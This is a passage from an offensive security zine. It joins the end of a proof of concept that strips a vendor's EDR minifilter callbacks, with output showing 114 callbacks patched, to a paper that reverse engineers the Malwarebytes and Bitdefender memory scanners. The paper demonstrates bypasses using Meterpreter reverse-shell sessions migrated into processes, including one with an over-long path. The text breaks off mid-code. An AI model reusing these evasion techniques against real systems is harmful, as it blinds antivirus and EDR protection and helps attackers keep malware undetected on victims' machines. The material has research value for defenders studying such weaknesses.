      BOOL bRes = oFlt.RemovePrePostCallbacksForVolumesAndCallbacks(vecOperations, frameVolumes, 
&gl_hf);
      if (!bRes) {
              puts("Error patching pre and post callbacks!");
              exit(-1);
      }
      return 0;
}
Example output targeting SentinelOne's SentinelMonitor filter:
C:\Users\User>.\Desktop\dell_fsutil.exe SentinelMonitor
Enumerating for filter SentinelMonitor
Connected to device
Ntos base fffff80517000000
Found return one gadget at fffff8051720f084
Found return zero gadget at fffff8051720f08b
Flt globals is at FFFFF8051924B6C0
1 frames available
Frame list is at FFFFE287B70BD6A8
List of filters at - FFFFF8051924B780
===== FRAME 0 =====
Reading count of filters from ffffe287b70bd760
Found 10 filters for frame
```

```
Filter 0 - bindflt
```
**Filter 1 - SentinelMonitor Found target filter at ffffe287be862b20 Frame for filter is at FFFFE287B70BD6A0 Operations at ffffe287be862dd8 MajorFn: IRP\_MJ\_CREATE Pre: FFFFF80535FBF9B0 Post FFFFF80535FC0320 MajorFn: IRP\_MJ\_READ Pre: FFFFF80535FF00A0 Post FFFFF80535F45E00 MajorFn: IRP\_MJ\_WRITE Pre: FFFFF80535F46AA0 Post FFFFF80535F47100 MajorFn: IRP\_MJ\_SET\_INFORMATION Pre: FFFFF80535FF0720 Post FFFFF80535F48750 MajorFn: IRP\_MJ\_CLEANUP Pre: FFFFF80535FC1A30 Post FFFFF80535F357A0 MajorFn: IRP\_MJ\_ACQUIRE\_FOR\_SECTION\_SYNCHRONIZATION Pre: FFFFF80535FF0640 Post FFFFF80535F47870 MajorFn: IRP\_MJ\_SHUTDOWN Pre: FFFFF80535FC22C0 Post 0000000000000000 MajorFn: IRP\_MJ\_DEVICE\_CONTROL Pre: FFFFF80535FC1980 Post FFFFF80535F356A0 MajorFn: IRP\_MJ\_FILE\_SYSTEM\_CONTROL Pre: FFFFF80535FC3490 Post FFFFF80535F35F40 MajorFn: IRP\_MJ\_CREATE\_NAMED\_PIPE Pre: FFFFF80535FC1360 Post 0000000000000000 MajorFn: IRP\_MJ\_NETWORK\_QUERY\_OPEN Pre: FFFFF80535FC1910 Post 0000000000000000 Found 7 attached volumes for frame FFFFE287B70BD6A0 0 \Device\Mup** 1 \Device\HarddiskVolume4<br>2 \Device\NamedPipe **2 \Device\NamedPipe 3 \Device\Mailslot 4 \Device\HarddiskVolume2 5 \Device\HarddiskVolume1 6 \Device\HarddiskVolumeShadowCopy1 ==== Volume: \Device\Mup ==== MajFn - 22 ListEntryPtr - ffffe287b734b9d0 Pre Callback is at : ffffe287bea2fcf0 val fffff80535fbf9b0 \*\* PATCHED! Post Callback is at : ffffe287bea2fcf0 val fffff80535fc0320 \*\* PATCHED ==== Volume: \Device\HarddiskVolume4 ==== MajFn - 22 ListEntryPtr - ffffe287b7475700 Pre Callback is at : ffffe287bd3d6cf0 val fffff80535fbf9b0 \*\* PATCHED! Post Callback is at : ffffe287bd3d6cf0 val fffff80535fc0320 \*\* PATCHED ==== Volume: \Device\NamedPipe ==== MajFn - 22 ListEntryPtr - ffffe287b767a680 Pre Callback is at : ffffe287bd3d5cf0 val fffff80535fbf9b0 \*\* PATCHED! Post Callback is at : ffffe287bd3d5cf0 val fffff80535fc0320 \*\* PATCHED**

```
==== Volume: \Device\HarddiskVolume2 ====
```
 **MajFn - 22 ListEntryPtr - ffffe287b708d290 Pre Callback is at : ffffe287b93e6cf0 val fffff80535fbf9b0 \*\* PATCHED! Post Callback is at : ffffe287b93e6cf0 val fffff80535fc0320 \*\* PATCHED ==== Volume: \Device\Mailslot ==== MajFn - 22 ListEntryPtr - ffffe287b767b290 < TRUNCATED > ==== Volume: \Device\Mailslot ==== MajFn - 8 ListEntryPtr - ffffe287b767b1b0 ==== Volume: \Device\HarddiskVolume1 ==== MajFn - 8 ListEntryPtr - ffffe287b95221f0 Pre Callback is at : ffffe287b989eed0 val fffff80535fc1910 \*\* PATCHED! ==== Volume: \Device\HarddiskVolumeShadowCopy1 ==== MajFn - 8 ListEntryPtr - ffffe287be53f880 Pre Callback is at : ffffe287bea1acd0 val fffff80535fc1910 \*\* PATCHED! Patched 114 callbacks**

The full code may be found at <https://github.com/alfarom256/MCP-PoC>

## **2.4 Impact**

The elimination of pre and post operation callbacks removes introspective abilities by AV/EDR/ Backup utilities against monitored volume(s). In practical terms, this technique may be used by malicious actors to prevent minifilter based detection and prevention of ransomware or other filesystem manipulation.

### **3.0 Outro**

Thank you to all the amazing people contributing to research in this area, without whom this project would not be possible. I'm sure there are things I could do better in this PoC, so please feel free to let me know.

Huge thanks to the vx community for the chance to publish this work, and thank you to my friends and mentors I have had the pleasure of working with over the past few years.

@@@@@@@@@@@@@@@@@@PYYB@@@@@@@@@@@@@@@@@@ @@@@@@@@@@@@@@@@@Y B@@@@@@@@@@@@@@@@@ @@@@@@@@@@@@@@@@@&J!!Y@@@@@@@@@@@@@@@@@@ @@@@@@@@#&@@@@@#GP5YY5PB&@@@@@&#&@@@@@@@ @@@@&P7: :#@#J~.<br>@@#J: .75#?. .~7??7^. @@#J: .75#?. .~7??7^. :Y&5!. :?#@@ @J. ~5&@#^ :Y&&BGB#@#J. 7@@&Y^ .?& ! ^G@@@@7 ^&@Y. ~B@G. 5@@@@P: ~ . J@@@@@: Y@G ^@@~ !@@@@@7 P. !G@@@~ !@@! .5@&: J@@@P~ .5 @#?. ^Y#P 7B@BY?JP&@G^<br>@@@&Y^ ^P^ ~Y#@@G?^  $\sim$ Y#@@G?^ !5: :J#@@@ G?7J&@B5JY@@5~. :&G .7G@&Y?YB&P7!J& . 7@@@@@@@@@#7 #5 Y&@@@@@@@@G Y BJ7Y#@@@@@@@@@@Y .#P B@@@@@@@@@@P??5@ @@@@@@@@B?7Y@@@Y :&G B@@&J7J#@@@@@@@@ @@@@@@@@Y 7P5: ^@B ~P5^ P@@@@@@@@ @@@@@@@@@Y: .!B@@P~ ^P@@@@@@@@@ @@@@@@@@@@&G5YYP#@@@@@@B5YY5G@@@@@@@@@@@

## **1. Introduction**

Antimalware products plays a crucial role in protecting machines and are a prime and critical target for any offensive security researcher. It's especially so today with defensive solutions increasing coverage with new technology such as ETW, and endless discussions in the community around improving or innovating new evasion techniques. There are many layers that implement different types of methods to detect malicious threats. For malware specifically, there are signature checks, heuristic analyses, dynamic analyses with user mode hooks and kernel mode callbacks, sandboxing, memory scanning, and even machine learning. The modern day developer of stealthy malware should ideally factor in most or all of these detection methods for long-term survival.

The aim of this article touches specifically on memory scanning to gauge some level of real-world memory scanning implementations. Standalone memory scanning tools such a pe-sieve[1] (developed by hasherezade) and Moneta[2] (developed by \_ForrestOrr) exist and are used commonly as the standard for developing and testing evasion techniques. While these tools are fantastic at what they provide, they may not be representative of how antimalware solutions work. Further emphasis is placed on evading memory scanning because malware is evolving and favouring memory-only residency for higher stealth against potential detections that would otherwise be triggered by touching disk. It would only make sense that offensive research evolves towards anti-memory-scanning to aid in greater stealth.

The two targets that will be presented in this paper are Malwarebytes and Bitdefender Total Security. These products will serve as case studies for how antiviruses implement memory scanning functionality and how they compare to each other in terms or providing protection. It should be noted that many different products exist and what is presented in this paper should not be taken as an accurate portrayal of all or any other general product on the market. The purpose should be to identify and scrutinise the effectiveness of implementations, and to encourage more in-depth, quantitative research to push the boundaries of offensive security rather than operate on a lot of speculative assumptions.

The structure of this paper will consist of the analysis of each product's memory scanning feature at the code level for a concrete understanding of their design, what they look for, and how they interpret and use data. Equipped with this, we will then discuss and develop effective, reliable bypasses that target their implementation.

Since some of the reverse engineered pseudocode can be quite complex and lengthy, snippets will be truncated for brevity and only relevant sections will be shown. This means error checking, function calls, and other miscellaneous code will be left out due to scope and is left as an exercise for the reader.

A quick thank you to qkumba for reviewing this paper.

#### **2. Malwarebytes**

Malwarebytes has been a close target of mine for at least three years, on and off - for whatever reason - and is therefore what I am most comfortable with, especially given that binaries are compiled with incredibly helpful debug strings. I had always known that there was a memory scanning feature and so this is where I started my research.

The memory scanner is implemented as part of the general scanning suite of functions which include disk scans, archive scans, registry scans, rootkit scans, and MBR scans. These are all provided within the ScanControllerImpl DLL that is loaded into the MBAMService.exe service process. After module initialisation, the exported Create function is called to initialise the global ScanControllerImpl class. The class's virtual function table includes methods to create, use, and destroy a Scanner class object. Quick analysis with debug strings show that other methods involve setting and querying scanning schedules, exclusions, and scan results.

The Scanner object is created with the ScanControllerImpl::CreateScanner method that performs the initialisation. This class contains methods that implement

the scanning functionality. There are methods to resume, pause, cancel, and shutdown the scan but those are beyond the scope of this paper. Supposedly, both Scanner::run and Scanner::Scan methods call into Scanner::PerformScan which then calls into Scanner::PerformScanSteps. The call into Scanner::PerformScanSteps provides arguments from a CustomScanParams class that determines which type of scans are to be performed. It looks a little something like this:

### **boolean Scanner::PerformScanSteps(...,**

```
 boolean is_scan_memory,
                                   boolean is_scan_startup_locations,
                                   boolean is_scan_registry,
                                   boolean is_scan_filesystem,
                                   boolean is_scan_extra_locations,
                                   ...) {
 // ...
 if (is_scan_extra_locations) {
   Scanner::ScanExtraLocations();
 if (is_scan_memory) {
   Scanner::ScanMemory();
 if (is_scan_startup_locations) {
   Scanner::ScanStartupLocations();
 if (is_scan_registry) {
   Scanner::ScanRegistry();
 if (is_scan_filesystem) {
   Scanner::ScanFileSystem();
 Scanner::ScanCustomLocation();
 // ...
```
The next object that gets created, and is of interest for us, for ScanControllerImpl is ScanLocations. This class provides utility for scanning several locations on the system such as services, service DLLs, Winlogon notifications, browser help objects (BHO), shell service object delay load objects, the task scheduler, ShellExecute hooks, installed components, and registry run keys. More importantly, the ScanLocations::EnumerateProcesses method provides the capability to query external process information and is the core of the memory scanning functionality.

## **2.1 Memory Scanning**

 **}**

 **}**

 **}**

 **}**

 **}**

**}**

Scanner::ScanMemory calls ScanLocations::EnumerateProcesses to fill a struct to hold a list of processes and its modules. A rough definition follows:

```
typedef struct _MBAM_PROCESS_DATA {
   DWORD dwProcessId;
   std::wstring wsImageFileName;
   std::vector<std::wstring> vModuleExePaths;
} MBAM_PROCESS_DATA, *PMBAM_PROCESS_DATA;
boolean ScanLocations::EnumerateProcesses(
     std::vector<MBAM_PROCESS_DATA>& vProcessData) {
   boolean bSuccess = true;
   HANDLE hSnapshot;
   DWORD dwError;
   PROCESSENTRY32 pe;
   std::vector<DWORD> dwProcessIds;
   MBAM_PROCESS_DATA mpd;
```

```
 // Weird 0x40000000 value that doesn't seem to do anything.
   hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS | 0x40000000, 0);
   pe.dwSize = sizeof(PROCESSENTRY32);
   if (Process32First(hSnapshot, &pe)) {
     do {
       dwProcessIds.push_back(pe.th32ProcessID);
     } while (Process32Next(hSnapshot, &pe));
   }
   CloseHandle(hSnapshot);
   for (const DWORD& dwProcessId : dwProcessIds) {
     mpd.wsImageFileName = std::wstring();
     mpd.vModuleExePaths = std::vector<std::wstring>();
     dwError = ProcessUtils::EnumerateModules(dwProcessId, &mpd);
     if (dwError) {
       break;
     }
     vProcessData.push_back(mpd);
   }
   return bError;
}
It begins by enumerating the system process list and tracking a list of process 
IDs. For each of these process IDs, the ProcessUtils::EnumerateModules method 
is called to receive a struct of information about the process including the 
process ID, the image file name of the program, and a list of module paths. 
This is added to a bigger list that tracks all of this information for all 
processes.
The following code shows a rough definition of the 
ProcessUtils::EnumerateModules method:
DWORD ProcessUtils::EnumerateModules(DWORD dwProcessId,
                                       MBAM_PROCESS_DATA& mpd) {
   DWORD dwError;
   HANDLE hSnapshot;
   MODULEENTRY32 me;
   std::wstring wsExePath;
   mpd.dwProcessId = dwProcessId;
   dwError = ProcessUtils::GetProcessPath(dwProcessId, mpd.wsImageFileName);
   if (dwError) {
     return dwError;
   }
   hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPMODULE32 | TH32CS_SNAPMODULE,
                                         dwProcessId);
   me.dwSize = sizeof(MODULEENTRY32);
   if (Module32First(hSnapshot, &me)) {
     do {
            wsExePath = std::wstring();
       wsExePath = std::wstring(me.szExePath, wcslen(ms.szExePath));
       mpd.vModuleExePaths.push_back(wsExePath);
     } while (Module32Next(hSnapshot, &me));
   }
   CloseHandle(hSnapshot);
   return 0;
}
For each process, the image process name is obtained using the 
ProcessUtils::GetProcessPath method. The modules are then enumerated for their
```

```
65
```
executable paths.

The following code shows a rough definition of the ProcessUtils::GetProcessPath method:

```
DWORD ProcessUtils::GetProcessPath(DWORD dwProcessId,
                                     std::wstring& wsImageFileName) {
   HANDLE hProcess;
   WCHAR wszDeviceName[2];
   WCHAR wszImageFileName[MAX_PATH];
   WCHAR wszBuffer[MAX_PATH];
   WCHAR wszTargetPath[MAX_PATH];
   WCHAR wszOutputName[MAX_PATH];
   hProcess = OpenProcess(PROCESS_QUERY_INFORMATION | PROCESS_VM_READ,
                           FALSE, dwProcessId);
   if (!hProcess) {
     hProcess = OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION, FALSE,
                             dwProcessId);
     if (!hProcess) {
       return GetLastError();
     }
   }
   if (!GetProcessImageFileName(hProcess, wszImageFileName, MAX_PATH)) {
     return GetLastError();
   }
   wsImageFileName = std::wstring(wszImageFileName, wcslen(wszImageFileName));
   if (GetLogicalDriveStrings(MAX_PATH - 1, wszBuffer)) {
     do {
       wcscpy(wszDeviceName, L" :");
       if (QueryDosDevice(wszDeviceName, wszTargetPath, MAX_PATH)) {
         if (wcslen(wszTargetPath) < MAX_PATH) {
           if (wcslen(wszImageFileName) > wcslen(wszTargetPath)) {
             if (!_wcsnicmp(wszImageFileName, wszTargetPath, 
                 wcslen(wszTargetPath))) {
               if (wszImageFileName[wcslen(wszTargetPath)] == L'\\') {
                 snwprintf(wszOutputName, MAX_PATH, L"%s%s", wszDeviceName,
                           wszImageFileName);
                 wsImageFileName = std::wstring(wszOutputName,
                                                  wcslen(wszOutputName));
                 CloseHandle(hProcess);
                 return 0;
 }
             }
           }
         }
       }
       while(*wszBuffer++);
     } while (*wszBuffer);
  }
  // ...
}
This method attempts to retrieve the image file name of a target process. It 
will attempt to use GetProcessImageFileName and then enumerate a list of MS-DOS 
device paths to match the process's image file name's before returning it as a 
standard DOS path.
Once the process enumeration phase is complete, Scanner::ScanMemory will 
proceed to perform a file scan on each process's image file and its module 
files with the Scanner::ScanFile method. Scanner::ScanMemory looks a little 
something like so:
boolean Scanner::ScanMemory() {
   boolean bSuccess = true;
```

```
 std::vector<MBAM_PROCESS_DATA> vProcessData;
```
```
 bSuccess = ScanLocations::EnumerateProcesses(vProcessData);
   if (!bSuccess) {
     return false;
   }
   for (const MBAM_PROCESS_DATA& pd : vProcessData) {
     Scanner::ScanFile(..., pd.wsImageFileName, ...);
     for (const std::wstring& wsModuleExePath : pd.vModuleExePaths) {
       Scanner::ScanFile(..., wsModuleExePath, ...);
     }
   }
   return true;
}
```
And that's pretty much it for Scanner::ScanMemory. There doesn't seem to be any scanning of process memory and only performs file scans of loaded modules which is pretty tragic. Now that we have an understanding of the memory scanning implementation, we can dive into bypassing techniques.

#### **2.2 Memory-Resident Payloads**

If the "memory scanning" does not actually scan process's memory space, an obvious bypass is running memory-only payloads. As an example, executing a meterpreter payload and migrating it into a process for memory-residency will not be detected by triggering a manual memory scan.

**msf6 exploit(multi/handler) > run**

**[\*] Started reverse TCP handler on 192.168.220.145:8000 [\*] Sending stage (175686 bytes) to 192.168.220.146 [\*] Meterpreter session 6 opened (192.168.220.145:8000 -> 192.168.220.146:49436) at 2022-09-04 08:29:59 -0400**

**meterpreter > ps | notepad Filtering on 'notepad'**

**Process List ============**

 **PID PPID Name Arch Session User Path --- ---- ---- ---- ------- ---- ---- 7816 4976 notepad.exe x64 1 DESKTOP-T33JJUF\mwbtgt C:\Windows\System32\notepad.exe**

**meterpreter > migrate -P 7816 [\*] Migrating from 6528 to 7816... [\*] Migration completed successfully. meterpreter > del Downloads\\lol.exe meterpreter >** 

Scanning with Malwarebytes gives the following clean results:

**Malwarebytes www.malwarebytes.com**

**-Log Details-Scan Date: 9/4/22 Scan Time: 5:33 AM Log File: c4d91c78-2c4d-11ed-8587-000c29605358.json**

**-Software Information-Version: 4.5.14.210 Components Version: 1.0.1751 Update Package Version: 1.0.59601 License: Expired**

**-System Information-**

**OS: Windows 10 (Build 19044.1889) CPU: x64 File System: NTFS User: DESKTOP-T33JJUF\mwbtgt -Scan Summary-Scan Type: Custom Scan Scan Initiated By: Manual Result: Completed Objects Scanned: 903 Threats Detected: 0 Threats Quarantined: 0 Time Elapsed: 0 min, 6 sec -Scan Options-Memory: Enabled Startup: Disabled Filesystem: Disabled Archives: Disabled Rootkits: Disabled Heuristics: Enabled PUP: Detect PUM: Detect -Scan Details-Process: 0 (No malicious items detected) Module: 0 (No malicious items detected) Registry Key: 0 (No malicious items detected) Registry Value: 0 (No malicious items detected) Registry Data: 0 (No malicious items detected) Data Stream: 0 (No malicious items detected) Folder: 0 (No malicious items detected) File: 0 (No malicious items detected) Physical Sector: 0 (No malicious items detected) WMI: 0 (No malicious items detected)**

```
(end)
```
#### **2.3 Path Length Limitations**

The ProcessUtils::GetProcessPath method attempts to retrieve the process image file name using GetProcessImageFileName specifying 260 characters in the receiving buffer. The problem with calling the function like this is that it's possible to have a file path of up to 32767 characters on Windows. If the length of the file name is greater than the number of characters provided to GetProcessImageFileName, the function will fail with the ERROR INSUFFICIENT BUFFER (122) error. Looking back at ProcessUtils::GetProcessPath code flow from before, if the call to GetProcessImageFileName fails, it will immediately exit the function and continue to exit out of ProcessUtils::EnumerateModules,

ScanLocations::EnumerateProcesses, and Scanner::ScanMemory. Not only would this bypass the rest of the process scanning step, it will skip the file scanning phase too.

For the purposes of memory scanning evasion, it could be feasible to target a process with a file name greater than 260 characters. Alternatively, it's possible to modify an executable's file name before executing it such that it exceeds the 260 character limit to ensure that the process will fail a memory scan.

An executable with a file path of greater than 260 characters can be run from the command prompt using the subst command. This will truncate the path and fit the executable path within 260 characters such that it can be run.

**C:\Users\mwbtgt\Desktop>subst z: . C:\Users\mwbtgt\Desktop>z: z:\>ChonccerAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.exe**

**When the process is running, we can migrate a meterpreter payload into the process for memory residency like before.**

**msf6 exploit(multi/handler) > run**

**[\*] Started reverse TCP handler on 192.168.220.145:8000 [\*] Sending stage (175686 bytes) to 192.168.220.146 [\*] Meterpreter session 9 opened (192.168.220.145:8000 -> 192.168.220.146:49723) at 2022-09-05 08:27:22 -0400**

**meterpreter > ps | grep Chonccer Filtering on 'Chonccer'**

**Process List ============**

**PID PPID Name Arch Session User Arch Session User Path --- ---- ---- ---- ------- ---- ---- 8344 4700 ChonccerAAAAAAAAAAAAAAAAAA x64 1 DESKTOP-T33JJUF\mwbtgt C:\Users\mwbtgt\Desktop\ChonccerAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA**

 **AAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.exe AAAAAAAAAAAAAAAAAAAAAAAAAA**

**meterpreter > migrate -P 8344 [\*] Migrating from 2300 to 8344... [\*] Migration completed successfully. meterpreter > del C:\\Users\\mwbtgt\\Downloads\\lol.exe meterpreter >**

Scanning with Malwarebytes will trigger the following logs from ScanControllerImpl:

**GetProcessImageFileName for [8344] failed with error [122]. Cannot get the process path! Could not get the process data for pid [8344], errcode = [122]. Will continue with the other processes.**

The error message is consistent with the code and confirms that the entire process is skipped because the length of the file name is too long.

#### **3. Bitdefender**

Bitdefender was a target that I've very roughly looked at before and piqued my

interest due to other available functionality and add-ons. The memory scanning feature is richer compared to Malwarebytes and its "plugin" system is quite unique creating some small resistance to reverse engineering attempts.

Unlike Malwarebytes, Bitdefender neither comes with debug strings and seems to be XOR encoded on disk. Furthermore, the plugins are in a shellcode format and extensively use its own object that contains state information, similar to C++ classes. Plugins can expose shared functions to others by initialising their function pointers, creating multi-layered interleaving calls between them. Although the layout of the plugins is some hindrance, reverse engineering the core of the memory scanning functionality was quite straightforward.

#### **3.1 Memory Scanning**

The plugin system used by Bitdefender provides different functionality. Some of their names may indicate their purpose such as amsi.xmd, autoit.xmd, pyinstaller.xmd, regscan.xmd, and zip.xmd. The memory scanning core lives inside proc.xmd and is called from orice.rvd whenever a memory scan is triggered. When proc.xmd is decoded and initialised, its object is populated with state information, the most important being the list of Windows API function pointers that can hold up to 44 functions. Since it provides memory scanning capabilities, functions such as kernel32!OpenProcess, kernel32!ReadProcessMemory, kernelbase!EnumProcessModulesEx, and ntdll!NtQueryInformationProcess are used. Other state information that is kept includes open process handles, a list of process IDs, a list of process modules, and the image file name.

When a manual memory scan is triggered, it will enumerate a list of process IDs and gather the module list using kernelbase!EnumProcessModulesEx before querying a list of their module names using a combination of kernelbase!GetMappedFileName, kernel32!GetLogicalDriveStrings, and kernel32!QueryDosDevice similar to that of the Malwarebytes' ProcessUtils::GetProcessPath. It uses a max file path size of 260 with a fallback to kernelbase!GetModuleFileNameEx using the same size but unlike Malwarebytes, if the function fails, it does not abort the memory scanning for the target process. When all of the modules have been enumerated, Bitdefender will increment the state's process ID list index before moving onto scanning the process.

The following snippet shows a rough definition of the function that performs module enumeration:

```
BOOL EnumModules(PVOID pObject, HMODULE* phModule, PSIZE_T puAddressSize,
                  PSTR* pszModuleFileName, ULONG ulModuleFileNameSize,
                  PDWORD pdwProcessId) {
   BOOL bIsModuleFound = FALSE;
   DWORD cbNeeded;
   HMODULE hModule;
   MODULEINFO mi;
   CHAR szModuleFileName[MAX_PATH];
   szModuleFileName[0] = 0;
   while (TRUE) {
  next:
     bIsModuleFound = FALSE;
     if (pObject->ulProcModulesIndex == pObject->ulNumProcModules) {
       // Finished enumerating modules.
       if (FindExecutablePages(pObject, phModule, puAddressSize)) {
         if (pObject->ulNumProcModules) {
           for (int i = 0; i < pObject->ulNumProcModules; i++) {
             if (pObject->phModules[i] == *phModule) {
               goto next;
 }
           }
         }
         hModule = *phModule;
         bIsModuleFound = TRUE;
```

```
 }
 } else {
   hModule = pObject->phModules[pObject->ulProcModulesIndex];
   *phModule = hModule;
   pObject->ulProcModulesIndex++;
   pObject->bIsPgExec = FALSE;
   bIsModuleFound = TRUE;
 }
 if (!bIsModuleFound) {
   // Get process's module list.
   if (pObject->ulProcessIdIndex == pObject->ulNumProcessIds) {
     return FALSE;
   }
   pObject->hProcess = OpenProcess(
       SYNCHRONIZE | PROCESS_QUERY_INFORMATION | PROCESS_VM_READ | 
         PROCESS_TERMINATE,
       pObject->pdwProcessIds[pObject->ulProcessIdIndex], FALSE);
   if (!pObject->hProcess) {
     pObject->hProcess = OpenProcess(
         SYNCHRONIZE | PROCESS_QUERY_INFORMATION | PROCESS_VM_READ,
         pObject->pdwProcessIds[pObject->ulProcessIdIndex], FALSE);
     if (!pObject->hProcess) {
       pObject->hProcess = OpenProcess(
           SYNCHRONIZE | PROCESS_QUERY_LIMITED_INFORMATION | PROCESS_VM_READ,
           pObject->pdwProcessIds[pObject->ulProcessIdIndex], FALSE);
     }
   }
   *pdwProcessId = pObject->pdwProcessIds[pObject->ulProcessIdIndex];
   pObject->ulProcessIdIndex++;
   if (!pObject->hProcess) {
     continue;
   }
        pObject->uQueryType = 0;
   pObject->ulProcModulesIndex = 0;
   for (int i = 0; i < 10; i++) {
     cbNeeded = 0;
     if (EnumProcessModulesEx(pObject->hProcess, pObject->phModules,
                               pObject->dwProcessIdsCb, &cbNeeded)) {
       if (pObject->dwProcessIdsCb <= cbNeeded) {
         pObject->ulNumProcModules = cbNeeded / sizeof(HMODULE);
         break;
       }
     }
   }
 } else {
   pdwProcessId = pObject->pdwProcessIds[pObject->ulProcessIdIndex - 1];
   if (!pObject->bIsPgExec) {
     // Function calls are pseudo code for brevity.
     pObject->ImagefileName = GetImageFileName(pObject->hProcess, hModule);
     pszModuleFileName = ToLower(WideStringToAscii(pObject->ImagefileName));
   } else {
     if (GetModuleFileNameEx(pObject->hProcess, NULL, szModuleFileName,
                              MAX_PATH)) {
       snprintf(pszModuleFileName, ulModuleFileNameSize, "%s (VMRD %p + %x)",
                szModuleFileName, *phModule, *puAddressSize);
     } else {
       snprintf(pszModuleFileName, ulModuleFileNameSize, "(VMRD %p + %x)",
                *phModule, *puAddressSize);
    }
   }
   pszModuleFileName[ulModuleFileNameSize - 1] = 0;
   if (pObject->bIsPgExec) {
     return 1;
   } else {
     if(GetModuleInformation(pObject->hProcess, hModule, &mi,
         sizeof(MODULEINFO))) {
```

```
 *phModule = mi.lpBaseOfDll;
           *puAddressSize = mi.SizeOfImage;
           return TRUE;
         }
       }
     }
   }
   return TRUE;
}
The function that I labelled FindExecutablePages contains some code that 
enumerates pages and checks for executable protections. If a page's protection 
contains either PAGE_EXECUTE, PAGE_EXECUTE_READ, PAGE_EXECUTE_READWRITE, or 
PAGE_EXECUTE_WRITECOPY and is not of MEM_IMAGE type, the page will be marked 
for a scan. Here is a definition of that function:
BOOL FindExecutablePages(PVOID pObject, PVOID *pBaseAddress, PSIZE_T puSize) {
   ULONG ulSizeUntilNextAllocBase;
   if (pObject->uQueryType) {
     if (pObject->uQueryType == 1) {
       return FALSE;
     }
   } else {
     pObject->mbi.BaseAddress = 0;
     pObject->uQueryType = 2;
   }
   if (!VirtualQueryEx(pObject->hProcess, pObject->mbi.BaseAddress
                        &pObject->mbi, sizeof(MEMORY_BASIC_INFORMATION))) {
     pObject->uQueryType = 1;
     return FALSE;
   }
   do {
     if (pObject->mbi.Type == MEM_IMAGE) {
       *pBaseAddress = pObject->mbi.BaseAddress;
       ulSizeUntilNextAllocBase = GetSizeUntilNextAllocBase(pObject,
           pObject->mbi.BaseAddress, pObject->mbi.RegionSize,
           pObject->mbi.AllocationBase);
       *puSize = ulSizeUntilNextAllocBase;
       pObject->mbi.BaseAddress += ulSizeUntilNextAllocBase;
       pObject->bIsPgExec = FALSE;
       return TRUE;
     }
     if (pObject->mbi.Protect & (PAGE_EXECUTE | PAGE_EXECUTE_READ | 
         PAGE_EXECUTE_READWRITE | PAGE_EXECUTE_WRITECOPY)) {
       *pBaseAddress = pObject->mbi.BaseAddress;
       *puSize = pObject.mbi->RegionSize;
       pObject->mbi.BaseAddress += pObject.mbi->RegionSize;
       pObject->bIsPgExec = TRUE;
       return TRUE;
     }
     if ((pObject->mbi.BaseAddress + pObject->mbi.RegionSize) <= 
         pObject->mbi.BaseAddress) {
       break;
     }
     pObject->mbi.BaseAddress += pObject.mbi.RegionSize;
   } while(VirtualQueryEx(pObject->hProcess, pObject.mbi.BaseAddress,
                           &pObject->mbi, sizeof(MEMORY_BASIC_INFORMATION)));
   pObject->uQueryType = 1;
   return FALSE;
}
This is the function that will detect any non-file-backed executable pages
```

```
72
```
where in-memory malware may potentially run their code. More importantly, it reveals Bitdefender's logic for determining which executable sections should be scanned.

Bitdefender implements five types of memory scanning: "memory", "disk", "full", "cmdline", and "pgexec". The first three are used for every discovered module for each process. "cmdline" and "pgexec" scans are only performed on the image module. The scans are done in order as listed. Neither "disk" nor "cmdline" scans will be covered since they are not concerned with the memory scanning that is being discussed within this paper.

The "memory" scan is done for each module. It will parse the headers, scanning the DOS header, NT headers, each of the section headers, and then each of the sections. In preparation for a scan, Bitdefender will fix the NT headers' number of sections, file alignment, and then fix the section headers' size of raw data and pointer to raw data. It seems that this scan only handles a maximum of 10 section headers and sections. Its definition looks roughly like so:

**BOOL MainModuleScan(PVOID pObject, HANDLE hProcess, PVOID pScanHandle, PVOID pScanHandle pAddress,**

```
 ULONG ulModuleSize) {
 SIZE_T uNumberOfBytesRead;
 USHORT usNumberOfSections;
 ULONG ulSizeOfSectionHeaders;
 IMAGE_DOS_HEADER idh;
 IMAGE_NT_HEADERS inh;
 PIMAGE_SECTION_HEADER* pSectionHeaders;
 ULONG ulPointerToRawData;
 PVOID pSectionHeader;
 ReadProcessMemory(hProcess, pAddress, &idh, sizeof(IMAGE_DOS_HEADER),
                    &uNumberOfBytesRead);
 if (idh.e_magic != IMAGE_DOS_SIGNATURE) {
   return FALSE;
 }
 if (!idh.e_lfanew) {
   return FALSE;
 }
 if (idh.e_lfanew > ulModuleSize) {
   return FALSE;
 }
 ReadProcessMemory(hProcess, pBaseAddress + idh.e_lfanew,
                   sizeof(IMAGE_NT_HEADERS), &uNumberOfBytesRead);
 usNumberOfSections = min(inh.FileHeader.NumberOfSections, 10);
 // [1]
 if (inh.FileHeader.NumberOfSections == 0) {
   return FALSE;
 }
 ulSizeOfSectionHeaders = usNumberOfSections * IMAGE_SIZEOF_SECTION_HEADER;
 pSectionHeaders = malloc(ulSizeOfSectionHeaders);
 ReadProcessMemory(hProcess, pAddress + IMAGE_FIRST_SECTION(&inh),
                    pSectionHeaders, ulSizeOfSectionHeaders,
                   &uNumberOfBytesRead);
 AddToScan(pScanHandle, &idh, sizeof(IMAGE_DOS_HEADER));
 inh.Signature = 'EP';
 inh.FileHeader.NumberOfSections = usNumberOfSections;
 // [2]
 inh.OptionalHeader.FileAlignment = 0x200;
